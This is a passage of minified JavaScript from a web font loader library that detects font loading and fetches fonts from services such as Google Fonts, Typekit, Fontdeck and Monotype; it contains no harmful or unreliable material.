ma.prototype.start=function(){this.A=new O(this.c,this.C);Q(this.A);this.B=new O(this.c,this.C);Q(this.B);this.xa=u();P(this.A,new J(this.q.getName()+",serif",K(this.q)));P(this.B,new J(this.q.getName()+",sans-serif",K(this.q)));na(this)};function oa(a,b,c){for(var d in R)if(R.hasOwnProperty(d)&&b===a.F[R[d]]&&c===a.F[R[d]])return j;return m}
function na(a){var b=a.A.s.offsetWidth,c=a.B.s.offsetWidth;b===a.F.serif&&c===a.F["sans-serif"]||a.j.U&&oa(a,b,c)?u()-a.xa>=a.T?a.j.U&&oa(a,b,c)&&(a.Z===l||a.Z.hasOwnProperty(a.q.getName()))?S(a,a.W):S(a,a.sa):setTimeout(t(function(){na(this)},a),25):S(a,a.W)}function S(a,b){a.A.remove();a.B.remove();b(a.q)};function T(a,b,c,d){this.c=b;this.t=c;this.P=0;this.ba=this.Y=m;this.T=d;this.j=a.j}function pa(a,b,c,d,e){if(0===b.length&&e)M(a.t);else{a.P+=b.length;e&&(a.Y=e);for(e=0;e<b.length;e++){var g=b[e],f=c[g.getName()],h=a.t,k=g;x(h.m,[h.g.f(h.h,k.getName(),K(k).toString(),"loading")]);N(h,"fontloading",k);(new ma(t(a.ga,a),t(a.ha,a),a.c,g,a.j,a.T,d,f)).start()}}}
T.prototype.ga=function(a){var b=this.t;x(b.m,[b.g.f(b.h,a.getName(),K(a).toString(),"active")],[b.g.f(b.h,a.getName(),K(a).toString(),"loading"),b.g.f(b.h,a.getName(),K(a).toString(),"inactive")]);N(b,"fontactive",a);this.ba=j;qa(this)};T.prototype.ha=function(a){var b=this.t,c=ca(b.m,b.g.f(b.h,a.getName(),K(a).toString(),"active")),d=[],e=[b.g.f(b.h,a.getName(),K(a).toString(),"loading")];c||d.push(b.g.f(b.h,a.getName(),K(a).toString(),"inactive"));x(b.m,d,e);N(b,"fontinactive",a);qa(this)};
function qa(a){0==--a.P&&a.Y&&(a.ba?(a=a.t,x(a.m,[a.g.f(a.h,"active")],[a.g.f(a.h,"loading"),a.g.f(a.h,"inactive")]),N(a,"active")):M(a.t))};function U(a){this.G=a;this.u=new la;this.ya=new E(a.navigator.userAgent,a.document);this.a=this.ya.parse();this.Q=this.R=0}
U.prototype.load=function(a){var b=a.context||this.G;this.c=new v(this.G,b);var b=new ka(this.c,b.document.documentElement,a),c=[],d=a.timeout;x(b.m,[b.g.f(b.h,"loading")]);N(b,"loading");var c=this.u,e=this.c,g=[],f;for(f in a)if(a.hasOwnProperty(f)){var h=c.w[f];h&&g.push(h(a[f],e))}c=g;this.Q=this.R=c.length;a=new T(this.a,this.c,b,d);f=0;for(d=c.length;f<d;f++)e=c[f],e.H(this.a,t(this.ta,this,e,b,a))};
U.prototype.ta=function(a,b,c,d){var e=this;d?a.load(function(a,b,d){var k=0==--e.R;setTimeout(function(){pa(c,a,b||{},d||l,k)},0)}):(a=0==--this.R,this.Q--,a&&0==this.Q&&M(b),pa(c,[],{},l,a))};function V(a,b){this.c=a;this.e=b;this.k=[]}V.prototype.D=function(a){return y(this.c)+(this.e.api||"//f.fontdeck.com/s/css/js/")+(this.c.v.location.hostname||this.c.G.location.hostname)+"/"+a+".js"};
V.prototype.H=function(a,b){var c=this.e.id,d=this.c.v,e=this;c?(d.__webfontfontdeckmodule__||(d.__webfontfontdeckmodule__={}),d.__webfontfontdeckmodule__[c]=function(a,c){for(var d=0,k=c.fonts.length;d<k;++d){var p=c.fonts[d];e.k.push(new J(p.name,ia("font-weight:"+p.weight+";font-style:"+p.style)))}b(a)},z(this.c,this.D(c),function(a){a&&b(m)})):b(m)};V.prototype.load=function(a){a(this.k)};function W(a,b){this.c=a;this.e=b;this.k=[]}W.prototype.D=function(a){var b=y(this.c);return(this.e.api||b+"//use.typekit.net")+"/"+a+".js"};
W.prototype.H=function(a,b){var c=this.e.id,d=this.e,e=this.c.v,g=this;c?(e.__webfonttypekitmodule__||(e.__webfonttypekitmodule__={}),e.__webfonttypekitmodule__[c]=function(c){c(a,d,function(a,c,d){for(var f=0;f<c.length;f+=1){var e=d[c[f]];if(e)for(var L=0;L<e.length;L+=1)g.k.push(new J(c[f],e[L]));else g.k.push(new J(c[f]))}b(a)})},z(this.c,this.D(c),function(a){a&&b(m)},2E3)):b(m)};W.prototype.load=function(a){a(this.k)};function X(a,b){this.c=a;this.e=b}X.prototype.load=function(a){var b,c,d=this.e.urls||[],e=this.e.families||[],g=this.e.testStrings||{};b=0;for(c=d.length;b<c;b++)da(this.c,d[b]);d=[];b=0;for(c=e.length;b<c;b++){var f=e[b].split(":");if(f[1])for(var h=f[1].split(","),k=0;k<h.length;k+=1)d.push(new J(f[0],h[k]));else d.push(new J(f[0]))}a(d,g)};X.prototype.H=function(a,b){return b(a.j.M)};function ra(a,b,c){this.N=a?a:b+sa;this.p=[];this.S=[];this.ca=c||""}var sa="//0/css";/*var sa="//fonts.useso.com/css";*/ra.prototype.f=function(){if(0==this.p.length)throw Error("No fonts to load!");if(-1!=this.N.indexOf("kit="))return this.N;for(var a=this.p.length,b=[],c=0;c<a;c++)b.push(this.p[c].replace(/ /g,"+"));a=this.N+"?family="+b.join("%7C");0<this.S.length&&(a+="&subset="+this.S.join(","));0<this.ca.length&&(a+="&text="+encodeURIComponent(this.ca));return a};function ta(a){this.p=a;this.$=[];this.J={}}
var ua={latin:"BESbswy",cyrillic:"&#1081;&#1103;&#1046;",greek:"&#945;&#946;&#931;",khmer:"&#x1780;&#x1781;&#x1782;",Hanuman:"&#x1780;&#x1781;&#x1782;"},va={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},wa={i:"i",italic:"i",n:"n",normal:"n"},xa=RegExp("^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$");
ta.prototype.parse=function(){for(var a=this.p.length,b=0;b<a;b++){var c=this.p[b].split(":"),d=c[0].replace(/\+/g," "),e=["n4"];if(2<=c.length){var g;var f=c[1];g=[];if(f)for(var f=f.split(","),h=f.length,k=0;k<h;k++){var p;p=f[k];if(p.match(/^[\w-]+$/)){p=xa.exec(p.toLowerCase());var s=void 0;if(p==l)s="";else{s=void 0;s=p[1];if(s==l||""==s)s="4";else var ja=va[s],s=ja?ja:isNaN(s)?"4":s.substr(0,1);s=[p[2]==l||""==p[2]?"n":wa[p[2]],s].join("")}p=s}else p="";p&&g.push(p)}0<g.length&&(e=g);3==c.length&&
(c=c[2],g=[],c=!c?g:c.split(","),0<c.length&&(c=ua[c[0]])&&(this.J[d]=c))}this.J[d]||(c=ua[d])&&(this.J[d]=c);for(c=0;c<e.length;c+=1)this.$.push(new J(d,e[c]))}};function Y(a,b){this.a=(new E(navigator.userAgent,document)).parse();this.c=a;this.e=b}var ya={Arimo:j,Cousine:j,Tinos:j};Y.prototype.H=function(a,b){b(a.j.M)};Y.prototype.load=function(a){var b=this.c;if("MSIE"==this.a.getName()&&this.e.blocking!=j){var c=t(this.X,this,a),d=function(){b.z.body?c():setTimeout(d,0)};d()}else this.X(a)};
Y.prototype.X=function(a){for(var b=this.c,c=new ra(this.e.api,y(b),this.e.text),d=this.e.families,e=d.length,g=0;g<e;g++){var f=d[g].split(":");3==f.length&&c.S.push(f.pop());var h="";2==f.length&&""!=f[1]&&(h=":");c.p.push(f.join(h))}d=new ta(d);d.parse();da(b,c.f());a(d.$,d.J,ya)};function Z(a,b){this.c=a;this.e=b;this.k=[]}Z.prototype.H=function(a,b){var c=this,d=c.e.projectId,e=c.e.version;if(d){var g=c.c.v;z(this.c,c.D(d,e),function(f){if(f)b(m);else{if(g["__mti_fntLst"+d]&&(f=g["__mti_fntLst"+d]()))for(var e=0;e<f.length;e++)c.k.push(new J(f[e].fontfamily));b(a.j.M)}}).id="__MonotypeAPIScript__"+d}else b(m)};Z.prototype.D=function(a,b){var c=y(this.c),d=(this.e.api||"fast.fonts.net/jsapi").replace(/^.*http(s?):(\/\/)?/,"");return c+"//"+d+"/"+a+".js"+(b?"?v="+b:"")};
Z.prototype.load=function(a){a(this.k)};var $=new U(q);$.u.w.custom=function(a,b){return new X(b,a)};$.u.w.fontdeck=function(a,b){return new V(b,a)};$.u.w.monotype=function(a,b){return new Z(b,a)};$.u.w.typekit=function(a,b){return new W(b,a)};$.u.w.google=function(a,b){return new Y(b,a)};q.WebFont||(q.WebFont={},q.WebFont.load=t($.load,$),q.WebFontConfig&&$.load(q.WebFontConfig));})(this,document);

